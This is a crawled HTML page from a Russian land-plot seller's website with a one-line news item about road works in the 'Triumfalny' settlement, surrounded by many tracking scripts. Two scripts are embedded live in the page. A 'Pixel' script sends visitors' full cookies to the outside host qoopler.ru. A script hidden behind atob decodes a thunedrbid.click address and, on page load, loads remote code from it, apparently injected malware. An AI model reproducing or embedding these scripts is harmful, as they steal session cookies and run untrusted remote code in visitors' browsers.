

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zemexx.ru/news/aktivno-prodolzhayutsya-raboty-po-obustroystvu-dorozhnoy-seti-v-kp-triumfalnyy/
body_size: 8875
content:

<!DOCTYPE html>
<html lang="ru">
<head itemscope itemtype="http://schema.org/WPHeader" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="19a3f51c891efba1">        
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Компания «Земельный экспресс» предлагает ознакомиться с новостью: «Активно продолжаются работы по обустройству дорожной сети в КП &amp;quot;Триумфальный&amp;quot;» от 14 февраля 2024. Подробности на этой странице." />
<link href="/local/templates/zemexx_redisign/css/swiper-bundle.min.css?174941578718459" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/main.css?1768575591222890" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/custom.css?176859541052227" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/additional.css?17594335464175" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/favorit.css?17585209588166" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1749415765498479"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768821873,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"c7885a0d31f1ab310a697ee8773ea29c"});</script>


<link rel="canonical" href="https://zemexx.ru/news/aktivno-prodolzhayutsya-raboty-po-obustroystvu-dorozhnoy-seti-v-kp-triumfalnyy/"/>



<script>var _ba = _ba || []; _ba.push(["aid", "2702dd5351000358cc2c09454c515f76"]); _ba.push(["host", "zemexx.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


     
    
                          
        <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&wizard=planograf" type="text/javascript"></script>       
        
    <script src="/local/templates/zemexx_redisign/js/jquery.min.js"></script>
    <script src="/local/templates/zemexx_redisign/js/swiper-bundle.min.js"></script>
    <script src="/local/templates/zemexx_redisign/js/jquery.inputmask.bundle.js"></script>
    <script src="/local/templates/zemexx_redisign/js/lazy_load_items.js"></script>
    <script src="/local/templates/zemexx_redisign/js/main.js"></script>
    <script src="/local/templates/zemexx_redisign/js/custom.js"></script>
    <script src="/local/templates/zemexx_redisign/js/forms.js"></script>
    <script type="text/javascript" src="https://zmex.ru/client/integrationClient_new.js"></script>
    <script async custom-element="amp-call-tracking" src="https://cdn.ampproject.org/v0/amp-call-tracking-0.1.js"></script>       
    
    <title itemprop="headline">Активно продолжаются работы по обустройству дорожной сети в КП &quot;Триумфальный&quot; – новости от компании «Земельный экспресс» от 14 февраля 2024</title>
    
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TZL9NVPT');</script>
        <!-- End Google Tag Manager -->
  

        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-125010672-1"></script>
        
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-125010672-1');
        </script>
        <!-- Google tag (gtag.js) -->
        
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-WYKV6Q5JGL"></script>
        
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-WYKV6Q5JGL');
        </script>

        <!-- Yandex.Metrika counter --> 
        <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50171620 = new Ya.Metrika2({ id:50171620, clickmap:true, trackLinks:true, accurateTrackBounce:true, triggerEvent:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->
        
        
                    <script type="text/javascript">
                var __cs = __cs || [];
                __cs.push(["setCsAccount", "v1L7DfKWKr7DT841lUsqU9oggQzI08IF"]);
            </script>
        
        
        <script type="application/ld+json">
        {
            "@context" : "http://schema.org",
            "@type" : "Organization",
            "logo" : "https://zemexx.ru/favicon.ico",
            "name" : "Земельный экспресс",
            "telephone" : "+7 495 989-10-70",
            "url" : "https://zemexx.ru/",
            "email" : "zer@zemexx.ru",
            "address" : {
                "@type" : "PostalAddress",
                "streetAddress" : "проспект Мира, д. 102 строение 27 (БЦ «Парк Мира», эт. 2 офис 214)",
                "postalCode" : "129626",
                "addressLocality" : "Москва"
            }
        }
        </script>

        <meta name="facebook-domain-verification" content="lfx97keoj6ix4jke1umxr2nzzj4ewn" />

        <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1500419-aNRCq"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1500419-aNRCq" style="position:fixed; left:-999px;" alt=""/></noscript>
        <script type="text/javascript"> var _paq = _paq || []; _paq.push(["setCookieDomain", "*.zemexx.ru"]); _paq.push(["setDomains", ["*.zemexx.ru"]]); _paq.push(["trackPageView"]); _paq.push(["enableLinkTracking"]); (function() { var u="//collect.smartanalytics.io/"; var u2="//smartanalytics.io/"; _paq.push(['setTrackerUrl', u+'smart.php']); _paq.push(['enableHeartBeatTimer',15]); _paq.push(["setSiteId", "91GjeZX"]); var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0]; g.type='text/javascript'; g.async=true; g.defer=true; g.src=u2+'js/smart.js'; s.parentNode.insertBefore(g,s); })(); </script>
        <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
        <script type="text/javascript" async src="https://app.uiscom.ru/static/cs.min.js?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G"></script>
      
    
    </head>

<body class="c-body" itemscope itemtype="https://schema.org/WebPage">
        
        <amp-call-tracking config="https://tracker.comagic.ru/amp/ct/?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G&ci=CLIENT_ID(_comagic_id7VXox)&hi=PAGE_VIEW_ID&uc=CLIENT_ID(_ga)&ur=SOURCE_URL&re=DOCUMENT_REFERRER&ti=TITLE&la=BROWSER_LANGUAGE&sc=SCREEN_WIDTHxSCREEN_HEIGHT&amp=AMP_VERSION&sb=number%3D74959891070&ex=amp">
          <!-- <a href="tel:123456789">+1 (23) 456-789</a> -->
        </amp-call-tracking>    
        
        <amp-analytics config="https://app.uiscom.ru/ss/settings/amp/c/?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G"></amp-analytics>
        
        <noscript><p><img src="//collect.smartanalytics.io/smart.php?idsite=91GjeZX" style="border:0;" alt="" /></p></noscript>
        
        <noscript><div><img src="https://mc.yandex.ru/watch/50171620" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZL9NVPT" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

                    <!-- Pixel -->
            <script type="text/javascript">
                (function (d, w) {
                    var n = d.getElementsByTagName("script")[0],
                        s = d.createElement("script"),
                        f = function () { n.parentNode.insertBefore(s, n); };
                            s.type = "text/javascript";
                            s.async = true;
                            s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                            if (w.opera == "[object Opera]") {
                                d.addEventListener("DOMContentLoaded", f, false);
                            } else { f(); }
                })(document, window);
            </script>
            <!-- /Pixel -->
                
    <div id="panel"></div>

        <div class="c-old-link">
        <span class="c-old-link_span c-old-link_span_mob">Старый сайт по-прежнему доступен</span>
        <span class="c-old-link_span c-old-link_span_mid">Старый сайт по-прежнему доступен. Воспользуйтесь старой версией.</span>
        <span class="c-old-link_span c-old-link_span_max">Старый сайт по-прежнему доступен. Если вы не нашли нужную информацию на новом сайте, воспользуйтесь старой версией.</span>
        <a href="https://old.zemexx.ru" class="c-header--a__ENTER font__BUTTONS_SMALL_BUTTON">Перейти</a>
    </div>
    
    <header class="c-header">
        <nav class="c-header--nav">
            <div class="c-header--div__LEFT">
                                    <a href="/" class="c-header--a__LOGO">
                        <img class="c-header--img__LOGO" src="/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg" alt="Логотип">
                    </a>
        
                    <a href="/" class="c-header--a__LOGO_MOB">
                        <img class="c-header--img__LOGO_MOB" src="/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg" alt="Логотип">
                    </a>
                            </div>
            
            <div class="c-header--div__CENTER">
                <div class="header-b__mobile-search">
                    <svg class="icon__search" width="15px" height="15px" xmlns="http://www.w3.org/2000/svg">
                      <path d="M10.3846 6.34615C10.3846 5.23438 9.98948 4.28335 9.19922 3.49309C8.40895 2.70282 7.45793 2.30769 6.34615 2.30769C5.23438 2.30769 4.28335 2.70282 3.49309 3.49309C2.70282 4.28335 2.30769 5.23438 2.30769 6.34615C2.30769 7.45793 2.70282 8.40895 3.49309 9.19922C4.28335 9.98948 5.23438 10.3846 6.34615 10.3846C7.45793 10.3846 8.40895 9.98948 9.19922 9.19922C9.98948 8.40895 10.3846 7.45793 10.3846 6.34615ZM15 13.8462C15 14.1587 14.8858 14.4291 14.6575 14.6575C14.4291 14.8858 14.1587 15 13.8462 15C13.5216 15 13.2512 14.8858 13.0349 14.6575L9.94291 11.5745C8.86719 12.3197 7.66827 12.6923 6.34615 12.6923C5.48678 12.6923 4.66496 12.5255 3.88071 12.192C3.09645 11.8585 2.42037 11.4078 1.85246 10.8398C1.28456 10.2719 0.833834 9.59585 0.5003 8.8116C0.166767 8.02734 0 7.20553 0 6.34615C0 5.48678 0.166767 4.66496 0.5003 3.88071C0.833834 3.09645 1.28456 2.42037 1.85246 1.85246C2.42037 1.28456 3.09645 0.833834 3.88071 0.5003C4.66496 0.166767 5.48678 0 6.34615 0C7.20553 0 8.02734 0.166767 8.8116 0.5003C9.59585 0.833834 10.2719 1.28456 10.8398 1.85246C11.4078 2.42037 11.8585 3.09645 12.192 3.88071C12.5255 4.66496 12.6923 5.48678 12.6923 6.34615C12.6923 7.66827 12.3197 8.86719 11.5745 9.94291L14.6665 13.0349C14.8888 13.2572 15 13.5276 15 13.8462Z" fill="#00bf3f" />
                    </svg>
                    <div class="header-b__search-close mob">
                      <svg class="icon__close" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                        <path width="20px" height="20px" d="M20 2.01429L17.9857 0L10 7.98571L2.01429 0L0 2.01429L7.98571 10L0 17.9857L2.01429 20L10 12.0143L17.9857 20L20 17.9857L12.0143 10L20 2.01429Z" fill="#00bf3f" />
                      </svg>
                    </div>
                    <form action="/search/" class="header-searching-form mob">
                        <input class="header-b__search-input form-control form-control1" id="title-search-input-mob" placeholder="" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;
                        <input class="input-search-top1 hidden" name="s" type="submit" value="" />
                    </form>
                </div>
                <div id="search_result" class="header-b__search-drop mob">
                    <div class="live-search header-b__results">
                    </div>
                </div>                

                    <ul class="c-header--ul__MENU">        
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  green " href="/zemelnye-uchastki/">
                        Посёлки                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  green " href="/zemelnye-uchastki/">Посёлки</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/uchastki-dlya-biznesa/">
                        Для бизнеса                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/uchastki-dlya-biznesa/">Для бизнеса</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  __c-header--a__MENU_ITEM__SEL" href="/news/">
                        Новости                        <span>●</span>                    </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  __c-header--a__MENU_ITEM__SEL" href="/news/">Новости</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/kontakty/">
                        Контакты                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/kontakty/">Контакты</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/blog/">
                        Блог                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/blog/">Блог</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  red " href="/actions/">
                        Акции                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  red " href="/actions/">Акции</a>
                            </li>
            </ul>

                <div class="c-header--div__MOB_BOTTOM">
                    <a class="c-header--a__TEL_MOB_BOTTOM font__HEADING_CARD_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a>                
                
                    <a class="c-header--a__MAIL font__HEADING_CARD_TITLE" href="mailto:office@zemexx.ru">office@zemexx.ru</a>         
                    
                    
                    
    <div class="c-header--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-header--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-header--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>

                    <a href="/lk/" class="c-header--a__MOB_BOTTOM_ENTER font__BUTTONS_BUTTON">Войти в личный кабинет</a>
                </div>
            </div>

            <div class="c-header--div__RIGHT">
                <a class="c-header--a__TEL" href="tel:+74959891070">+7 (495) 989-10-70</a>              

                                <div class="header-b__search-wrapper">
                    <div class="header-b__search">
                      <div class="header-b__search-value">
                        <svg class="icon__search" width="15px" height="15px" xmlns="http://www.w3.org/2000/svg">
                          <path d="M10.3846 6.34615C10.3846 5.23438 9.98948 4.28335 9.19922 3.49309C8.40895 2.70282 7.45793 2.30769 6.34615 2.30769C5.23438 2.30769 4.28335 2.70282 3.49309 3.49309C2.70282 4.28335 2.30769 5.23438 2.30769 6.34615C2.30769 7.45793 2.70282 8.40895 3.49309 9.19922C4.28335 9.98948 5.23438 10.3846 6.34615 10.3846C7.45793 10.3846 8.40895 9.98948 9.19922 9.19922C9.98948 8.40895 10.3846 7.45793 10.3846 6.34615ZM15 13.8462C15 14.1587 14.8858 14.4291 14.6575 14.6575C14.4291 14.8858 14.1587 15 13.8462 15C13.5216 15 13.2512 14.8858 13.0349 14.6575L9.94291 11.5745C8.86719 12.3197 7.66827 12.6923 6.34615 12.6923C5.48678 12.6923 4.66496 12.5255 3.88071 12.192C3.09645 11.8585 2.42037 11.4078 1.85246 10.8398C1.28456 10.2719 0.833834 9.59585 0.5003 8.8116C0.166767 8.02734 0 7.20553 0 6.34615C0 5.48678 0.166767 4.66496 0.5003 3.88071C0.833834 3.09645 1.28456 2.42037 1.85246 1.85246C2.42037 1.28456 3.09645 0.833834 3.88071 0.5003C4.66496 0.166767 5.48678 0 6.34615 0C7.20553 0 8.02734 0.166767 8.8116 0.5003C9.59585 0.833834 10.2719 1.28456 10.8398 1.85246C11.4078 2.42037 11.8585 3.09645 12.192 3.88071C12.5255 4.66496 12.6923 5.48678 12.6923 6.34615C12.6923 7.66827 12.3197 8.86719 11.5745 9.94291L14.6665 13.0349C14.8888 13.2572 15 13.5276 15 13.8462Z" fill="#00bf3f" />
                        </svg>
                        <div class="header-b__search-close">
                          <svg class="icon__close" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                            <path width="20px" height="20px" d="M20 2.01429L17.9857 0L10 7.98571L2.01429 0L0 2.01429L7.98571 10L0 17.9857L2.01429 20L10 12.0143L17.9857 20L20 17.9857L12.0143 10L20 2.01429Z" fill="#00bf3f" />
                          </svg>
                        </div>
                        <form action="/search/" class="header-searching-form">
                          <input class="header-b__search-input form-control form-control1" id="title-search-input" placeholder="Поиск" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;
                          <input class="input-search-top1 hidden" name="s" type="submit" value="" />
                        </form>
                      </div>
                      <div id="search_result" class="header-b__search-drop big">
                        <div class="live-search header-b__results">
                        </div>
                      </div>
                    </div>
                </div>
                
                                <a href="/izbrannoe/" class="c-header--a__HEART ">
                    <svg class="c-header--svg__HEART" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 4.76935C9.33333 1.63973 14 1.97306 14 5.97308C14 9.9731 8 13.3064 8 13.3064C8 13.3064 2 9.9731 2 5.97308C2 1.97306 6.66667 1.63973 8 4.76935Z" stroke="#00BF3F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </a>

                <a href="/lk/" class="c-header--a__ENTER font__BUTTONS_SMALL_BUTTON">Войти</a>

                <a href="/lk/" class="c-header--a__ENTER_MOB">
                    <img class="c-header--img__ENTER_MOB" src="/local/templates/zemexx_redisign/images/c-header-enter_mob.svg" alt="Войти">
                </a>

                <button class="c-header--button__BURGER">
                    <svg class="c-header--svg__BURGER" width="16px" height="16px" viewbox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <line class="c-header--line" x1="5" y1="15" x2="95" y2="15" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                        <line class="c-header--line" x1="5" y1="50" x2="95" y2="50" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                        <line class="c-header--line" x1="5" y1="85" x2="95" y2="85" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                    </svg>
                </button>
            </div>
        </nav>
    </header>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>


<main>

    <!-- ---------- ********** ������ HERO ********** ----------- -->

    <section class="c-hero ns cn">
        <div class="c-hero--div__CONTAINER cn">
                        <ul class="c-hero--ul__BC " itemscope itemtype="http://schema.org/BreadcrumbList"><li class="c-hero--li__BC" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a class="c-hero--a__BC font__BODY_TEXT_CAPTION" href="/" title="Главная" itemprop="item">Главная
                </a>
                <meta itemprop="position" content="1" />
            </li><li class="c-hero--li__BC" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a class="c-hero--a__BC font__BODY_TEXT_CAPTION" href="/news/" title="Новости" itemprop="item"><span>&#9679;</span>Новости
                </a>
                <meta itemprop="position" content="2" />
            </li>
            <li class="c-hero--li__BC">
                <span class="c-hero--a__BC __c-hero--a__BC__SEL font__BODY_TEXT_CAPTION"><span>&#9679;</span>Активно продолжаются работы по обустройству дорожной сети в КП &quot;Триумфальный&quot;</span>
            </li><div style="clear:both"></div></ul>        
        </div>
    </section>
    
    <section class="cn-main">
        <div class="cn-main--div__CONTAINER">
	        
<div class="cn-main--div__CONTENT">
            <div class="cn-main--div__IMAGE">
            <div class="vp-news--div__SWIPER_HEAD">
                                                                                            </div>
            <img class="vp-news--img__SWIPER_IMG cn" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb5/1025_2500_140cd750bba9870f18aada2478b24840a/f8ab51d1d77e97b2db35f55f4c94d3a0.webp" alt="Активно продолжаются работы по обустройству дорожной сети в КП &quot;Триумфальный&quot;">
        </div>
    

    <div class="cn-main--div__TITLE">
        <p class="cn-main--p__DATE font__BODY_TEXT_PRIMARY">14 февраля 2024</p>
        <h1 class="cn-main--h1 font__ARTICLE_H1">
            Активно продолжаются работы по обустройству дорожной сети в КП &quot;Триумфальный&quot;        </h1>
    </div>

            <div class="cn-main--div__TEXT">
            <div class="cn-main--p__TEXT font__ARTICLE_TEXT content-page">
                Уважаемые собственники и покупатели!<br>
 <br>
 Рады сообщить, что в поселке&nbsp;<a href="http://zemexx.ru/zemelnye-uchastki/dmitrovskoe-shosse/triumfalnyy1/">"Триумфальный</a><a href="http://zemexx.ru/zemelnye-uchastki/dmitrovskoe-shosse/triumfalnyy1/">"</a>&nbsp;&nbsp;активно продолжаются работы по нарезке внутрипоселковых дорог.            </div>
        </div>
        
    
    
        
    </div>

<aside class="cn-mainAside--aside">
    
        <div class="form_container" 
        data-header="Будьте в курсе событий поселка"
        data-form_class="cn-mainAside--form__MAIL"
        data-form="1">
    </div>
    <!-- Стили взяты из страницы поселка -->
    <div class="vp-heroModal2 cn sucsess_heroModal">
        <div class="vp-heroModal2--div__READY">

            <img class="vp-heroModal2--img__READY" src="/local/templates/zemexx_redisign/images/vp-hero-ready.svg" alt="галочка">

            <h2 class="vp-heroModal2--h2 font__HEADING_SECTION_TITLE">Спасибо за заявку!</h2>

            <p class="vp-heroModal2--p__READY font__BODY_TEXT_PRIMARY">
                Обновления и последние новости будут прилетать на указанную почту                            
            </p>
            <button class="vp-heroModal2--button__CLEAR font__BUTTONS_BUTTON">
                Понятно
            </button>

            <p class="vp-heroModal2--p__SN font__BODY_TEXT_CAPTION">
                Следите за нами в соцсетях
            </p>

            <div class="vp-heroModal2--div__SN">
                
    <div class="c-footer--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>
                    
            </div>
        </div>
    </div>

</aside>

        </div>
    </section>
</main>    <footer class="c-footer">
        <div class="c-footer--div__CONTAINER">
            <div class="c-footer--div__TOP">
                <div class="c-footer--div__FIRST">
                    <div class="c-footer--div__NAV">
                                                    <a class="c-footer--a__LOGO_MOB" href="/">
                                <img class="c-footer--img__LOGO_MOB" src="/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg" alt="логотип">
                            </a>
                            <a class="c-footer--a__LOGO" href="/">
                                <img class="c-footer--img__LOGO" src="/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg" alt="логотип">
                            </a>
                                                    <div class="c-footer--div__LINKS">        
                                    <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/zemelnye-uchastki/">
                    Посёлки                </a>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/uchastki-dlya-biznesa/">
                    Для бизнеса                </a>
                                                <span class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/news/">
                    Новости                    <span>●</span>                </span>
